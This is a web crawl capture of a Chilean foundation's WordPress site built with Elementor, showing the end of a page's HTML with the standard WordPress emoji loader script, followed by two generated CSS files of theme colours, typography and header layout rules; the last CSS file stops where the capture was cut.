cl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.fundacionaitue.cl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.fundacionaitue.cl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fundacionaitue.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fundacionaitue.cl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fundacionaitue.cl/wp-content/uploads/elementor/css/post-17.css?ver=1766593265
body_size: 5927
content:
.elementor-kit-17{--e-global-color-primary:#281B0D;--e-global-color-secondary:#78A3C5;--e-global-color-text:#5B5043;--e-global-color-accent:#5B7C94;--e-global-color-6c3e59b:#FFFFFF;--e-global-color-629997c:#00000000;--e-global-color-706ed4c:#FFFFFF;--e-global-color-bf59160:#5B7C9494;--e-global-color-3775dc3:#608FB9;--e-global-color-1aa9066:#608FB9;--e-global-color-989f6da:#608FB914;--e-global-color-dd6c0c1:#F2FCFE;--e-global-color-1fbdf2b:#2B6CA0;--e-global-color-6789b71:#2B6CA0;--e-global-color-d29b705:#FBF7F0;--e-global-color-cdd8330:#FEC67A;--e-global-color-620bf1b:#95C7C3;--e-global-color-de1ed49:#FFB045;--e-global-color-242e40d:#285A88;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-size:52px;--e-global-typography-primary-font-weight:bold;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-line-height:58px;--e-global-typography-primary-letter-spacing:-1.05px;--e-global-typography-secondary-font-family:"Raleway Dots";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-line-height:31px;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-line-height:18px;--e-global-typography-accent-font-family:"Raleway";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-text-transform:capitalize;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-line-height:24px;--e-global-typography-0640fa2-font-family:"Raleway Dots";--e-global-typography-0640fa2-font-size:90px;--e-global-typography-0640fa2-font-weight:bold;--e-global-typography-0640fa2-text-transform:capitalize;--e-global-typography-0640fa2-font-style:normal;--e-global-typography-0640fa2-line-height:96px;--e-global-typography-0640fa2-letter-spacing:-1.82px;--e-global-typography-2bbbe0c-font-family:"Raleway";--e-global-typography-2bbbe0c-font-size:41px;--e-global-typography-2bbbe0c-font-weight:bold;--e-global-typography-2bbbe0c-text-transform:uppercase;--e-global-typography-2bbbe0c-font-style:normal;--e-global-typography-2bbbe0c-line-height:48px;--e-global-typography-2bbbe0c-letter-spacing:-1.18px;--e-global-typography-0975f6d-font-family:"Raleway";--e-global-typography-0975f6d-font-size:18px;--e-global-typography-0975f6d-font-weight:normal;--e-global-typography-0975f6d-text-transform:none;--e-global-typography-0975f6d-font-style:normal;--e-global-typography-0975f6d-line-height:24px;--e-global-typography-099ec02-font-family:"Raleway";--e-global-typography-099ec02-font-size:18px;--e-global-typography-099ec02-font-weight:normal;--e-global-typography-099ec02-text-transform:capitalize;--e-global-typography-099ec02-font-style:normal;--e-global-typography-099ec02-line-height:24px;--e-global-typography-8c6684e-font-family:"Raleway Dots";--e-global-typography-8c6684e-font-size:28px;--e-global-typography-8c6684e-font-weight:bold;--e-global-typography-8c6684e-text-transform:uppercase;--e-global-typography-8c6684e-font-style:normal;--e-global-typography-8c6684e-line-height:53px;--e-global-typography-8c6684e-letter-spacing:1.8px;--e-global-typography-8c6684e-word-spacing:5px;background-color:var( --e-global-color-6c3e59b );font-family:"Raleway", Tahoma;--e-page-transition-entrance-animation:e-page-transition-fade-out;--e-page-transition-animation-duration:1500ms;--e-preloader-animation:flash;--e-preloader-animation-duration:1000ms;--e-preloader-delay:0ms;--e-preloader-width:2%;}.elementor-kit-17 e-page-transition{background-color:var( --e-global-color-bf59160 );}.elementor-kit-17 a{font-family:"Raleway", Tahoma;}.elementor-kit-17 h1{font-family:"Raleway", Tahoma;}.elementor-kit-17 h2{font-family:"Raleway", Tahoma;}.elementor-kit-17 h3{font-family:"Raleway", Tahoma;}.elementor-kit-17 h4{font-family:"Raleway", Tahoma;}.elementor-kit-17 h5{font-family:"Raleway", Tahoma;}.elementor-kit-17 h6{font-family:"Raleway", Tahoma;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1600px;}.e-con{--container-max-width:1600px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-17{--e-global-typography-primary-font-size:50px;--e-global-typography-2bbbe0c-font-size:43px;--e-global-typography-2bbbe0c-line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-17{--e-global-typography-primary-font-size:30px;--e-global-typography-primary-line-height:1.2em;--e-global-typography-accent-font-size:17px;--e-global-typography-0640fa2-font-size:60px;--e-global-typography-0640fa2-line-height:1.1em;--e-global-typography-2bbbe0c-font-size:35px;--e-global-typography-2bbbe0c-line-height:1.2em;--e-global-typography-0975f6d-font-size:16px;--e-global-typography-8c6684e-font-size:60px;--e-global-typography-8c6684e-line-height:1.1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.fundacionaitue.cl/wp-content/uploads/elementor/css/post-5494.css?ver=1766596438
body_size: 28346
content:
.elementor-5494 .elementor-element.elementor-element-9a72a9b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Tahoma;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-5494 .elementor-element.elementor-element-a45167a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-5494 .elementor-element.elementor-element-a45167a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-5494 .elementor-element.elementor-element-a45167a{text-align:left;}.elementor-5494 .elementor-element.elementor-element-a45167a img{width:213px;height:97px;object-fit:contain;object-position:center center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Tahoma;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Tahoma;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );}.elementor-5494 .elementor-element.elementor-element-e82687a{width:var( --container-widget-width, 7.88% );max-width:7.88%;--container-widget-width:7.88%;--container-widget-flex-grow:0;top:0px;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-5494 .elementor-element.elementor-element-e82687a.elementor-element{--flex-grow:0;--flex-shrink:0;}body:not(.rtl) .elementor-5494 .elementor-element.elementor-element-e82687a{right:0px;}body.rtl .elementor-5494 .elementor-element.elementor-element-e82687a{left:0px;}.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-secondary );}.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu .elementor-item{font-family:"Raleway", Tahoma;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:18px;}.elementor-5494 .elementor-element.elementor-element-e82687a .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-5494 .elementor-element.elementor-element-e82687a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-5494 .elementor-element.elementor-element-e82687a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-5494 .elementor-element.elementor-element-e82687a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-5494 .elementor-element.elementor-element-e82687a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-5494 .elementor-element.elementor-element-e82687a .e--pointer-underline .elementor-item:after,
					 .elementor-5494 .elementor-element.elementor-element-e82687a .e--pointer-overline .elementor-item:before,
					 .elementor-5494 .elementor-element.elementor-element-e82687a .e--pointer-double-line .elementor-item:before,
					 .elementor-5494 .elementor-element.elementor-element-e82687a .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--dropdown a, .elementor-5494 .elementor-element.elementor-element-e82687a .elementor-menu-toggle{color:var( --e-global-color-6c3e59b );fill:var( --e-global-color-6c3e59b );}.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--dropdown a:hover,
					.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--dropdown a:focus,
					.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-6789b71 );}.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--dropdown .elementor-item, .elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Tahoma;font-size:18px;font-weight:normal;text-transform:capitalize;font-style:normal;}.elementor-5494 .elementor-element.elementor-element-e82687a div.elementor-menu-toggle{color:var( --e-global-color-706ed4c );}.elementor-5494 .elementor-element.elementor-element-e82687a div.elementor-menu-toggle svg{fill:var( --e-global-color-706ed4c );}.elementor-5494 .elementor-element.elementor-element-3243d2f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-5494 .elementor-element.elementor-element-3243d2f{top:31px;}.elementor-5494 .elementor-element.elementor-element-3243d2f .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-0975f6d-font-family ), Tahoma;font-size:var( --e-global-typography-0975f6d-font-size );font-weight:var( --e-global-typography-0975f6d-font-weight );text-transform:var( --e-global-typography-0975f6d-text-transform );font-style:var( --e-global-typography-0975f6d-font-style );line-height:var( --e-global-typography-0975f6d-line-height );}.elementor-5494 .elementor-element.elementor-element-32429bd{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5494 .elementor-element.elementor-element-32429bd.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Tahoma;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-5494 .elementor-element.elementor-element-8dc1251 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5494 .elementor-element.elementor-element-8dc1251 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-5494 .elementor-element.elementor-element-8dc1251 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-5494 .elementor-element.elementor-element-8dc1251 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-5494 .elementor-element.elementor-element-8dc1251 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-5494 .elementor-element.elementor-element-8dc1251 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-5494 .elementor-element.elementor-element-8dc1251 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5494 .elementor-element.elementor-element-8dc1251 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5494 .elementor-element.elementor-element-8dc1251{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5494 .elementor-element.elementor-element-8dc1251 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-5494 .elementor-element.elementor-element-91ad405{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:47px;--grid-row-gap:0px;}.elementor-5494 .elementor-element.elementor-element-91ad405 .elementor-widget-container{text-align:center;}.elementor-5494 .elementor-element.elementor-element-91ad405 > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-5494 .elementor-element.elementor-element-91ad405.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-5494 .elementor-element.elementor-element-91ad405 .elementor-social-icon{background-color:var( --e-global-color-706ed4c );}.elementor-5494 .elementor-element.elementor-element-91ad405 .elementor-social-icon i{color:var( --e-global-color-6c3e59b );}.elementor-5494 .elementor-element.elementor-element-91ad405 .elementor-social-icon svg{fill:var( --e-global-color-6c3e59b );}.elementor-5494 .elementor-element.elementor-element-a444db7 > .elementor-widget-container{margin:0px 0px 0px 70px;}.elementor-5494 .elementor-element.elementor-element-a444db7 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-0975f6d-font-family ), Tahoma;font-size:var( --e-global-typography-0975f6d-font-size );font-weight:var( --e-global-typography-0975f6d-font-weight );text-transform:var( --e-global-typography-0975f6d-text-transform );font-style:var( --e-global-typography-0975f6d-font-style );line-height:var( --e-global-typography-0975f6d-line-height );}.elementor-5494 .elementor-element.elementor-element-bdd71b9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:-29px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:999;}.elementor-5494 .elementor-element.elementor-element-6863248 > .elementor-widget-container{background-color:var( --e-global-color-1fbdf2b );margin:0px 0px 0px 0px;padding:0px 50px 0px 50px;border-radius:100px 100px 100px 100px;}.elementor-5494 .elementor-element.elementor-element-6863248.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu .elementor-item{font-family:"Raleway", Tahoma;font-size:18px;font-weight:300;text-transform:none;font-style:normal;line-height:18px;}.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-706ed4c );fill:var( --e-global-color-706ed4c );padding-left:21px;padding-right:21px;padding-top:20px;padding-bottom:20px;}.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-706ed4c );fill:var( --e-global-color-706ed4c );}.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--dropdown a, .elementor-5494 .elementor-element.elementor-element-6863248 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--dropdown a:hover,
					.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--dropdown a:focus,
					.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-menu-toggle:hover,
					.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-menu-toggle:focus{color:var( --e-global-color-242e40d );}.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--dropdown a:hover,
					.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--dropdown a:focus,
					.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--dropdown .elementor-item, .elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Tahoma;font-size:15px;font-weight:normal;text-transform:capitalize;font-style:normal;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5494 .elementor-element.elementor-element-f3a5b24{width:var( --container-widget-width, 55px );max-width:55px;--container-widget-width:55px;--container-widget-flex-grow:0;}.elementor-5494 .elementor-element.elementor-element-f3a5b24 > .elementor-widget-container{background-color:var( --e-global-color-secondary );padding:5px 0px 0px 0px;border-radius:100px 100px 100px 100px;box-shadow:0px 3px 0px 0px #2B6CA0;}.elementor-5494 .elementor-element.elementor-element-f3a5b24 .elementor-icon-wrapper{text-align:center;}.elementor-5494 .elementor-element.elementor-element-f3a5b24.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6c3e59b );}.elementor-5494 .elementor-element.elementor-element-f3a5b24.elementor-view-framed .elementor-icon, .elementor-5494 .elementor-element.elementor-element-f3a5b24.elementor-view-default .elementor-icon{color:var( --e-global-color-6c3e59b );border-color:var( --e-global-color-6c3e59b );}.elementor-5494 .elementor-element.elementor-element-f3a5b24.elementor-view-framed .elementor-icon, .elementor-5494 .elementor-element.elementor-element-f3a5b24.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-6c3e59b );}.elementor-5494 .elementor-element.elementor-element-f3a5b24 .elementor-icon{font-size:29px;}.elementor-5494 .elementor-element.elementor-element-f3a5b24 .elementor-icon svg{height:29px;}.elementor-5494 .elementor-element.elementor-element-9104641{width:var( --container-widget-width, 55px );max-width:55px;--container-widget-width:55px;--container-widget-flex-grow:0;}.elementor-5494 .elementor-element.elementor-element-9104641 > .elementor-widget-container{background-color:var( --e-global-color-1fbdf2b );border-radius:100px 100px 100px 100px;}.elementor-5494 .elementor-element.elementor-element-9104641 .elementor-icon-wrapper{text-align:center;}.elementor-5494 .elementor-element.elementor-element-9104641.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6c3e59b );}.elementor-5494 .elementor-element.elementor-element-9104641.elementor-view-framed .elementor-icon, .elementor-5494 .elementor-element.elementor-element-9104641.elementor-view-default .elementor-icon{color:var( --e-global-color-6c3e59b );border-color:var( --e-global-color-6c3e59b );}.elementor-5494 .elementor-element.elementor-element-9104641.elementor-view-framed .elementor-icon, .elementor-5494 .elementor-element.elementor-element-9104641.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-6c3e59b );}.elementor-5494 .elementor-element.elementor-element-9104641 .elementor-icon{font-size:23px;}.elementor-5494 .elementor-element.elementor-element-9104641 .elementor-icon svg{height:23px;}.elementor-5494 .elementor-element.elementor-element-591f387 > .elementor-widget-container{background-color:var( --e-global-color-secondary );border-radius:100px 100px 100px 100px;box-shadow:0px 3px 0px 0px #2B6CA0;}.elementor-5494 .elementor-element.elementor-element-591f387 .elementor-icon-list-icon i{color:var( --e-global-color-706ed4c );transition:color 0.3s;}.elementor-5494 .elementor-element.elementor-element-591f387 .elementor-icon-list-icon svg{fill:var( --e-global-color-706ed4c );transition:fill 0.3s;}.elementor-5494 .elementor-element.elementor-element-591f387{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5494 .elementor-element.elementor-element-591f387 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5494 .elementor-element.elementor-element-591f387 .elementor-icon-list-item > a{font-family:"Raleway", Tahoma;font-size:18px;font-weight:700;text-transform:none;font-style:normal;line-height:18px;}.elementor-5494 .elementor-element.elementor-element-591f387 .elementor-icon-list-text{color:var( --e-global-color-706ed4c );transition:color 0.3s;}.elementor-5494:not(.elementor-motion-effects-element-type-background), .elementor-5494 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-5494 .elementor-element.elementor-element-32429bd{--width:50%;}}@media(max-width:1024px){.elementor-5494 .elementor-element.elementor-element-9a72a9b{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5494 .elementor-element.elementor-element-a45167a{width:var( --container-widget-width, 394.688px );max-width:394.688px;--container-widget-width:394.688px;--container-widget-flex-grow:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-5494 .elementor-element.elementor-element-e82687a{width:var( --container-widget-width, 306.5px );max-width:306.5px;--container-widget-width:306.5px;--container-widget-flex-grow:0;top:20px;z-index:999;--nav-menu-icon-size:31px;}.elementor-5494 .elementor-element.elementor-element-e82687a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5494 .elementor-element.elementor-element-e82687a.elementor-element{--align-self:flex-end;}.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu .elementor-item{font-size:3px;}.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--dropdown .elementor-item, .elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-menu-toggle{border-radius:100px;}.elementor-5494 .elementor-element.elementor-element-3243d2f .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-0975f6d-font-size );line-height:var( --e-global-typography-0975f6d-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( 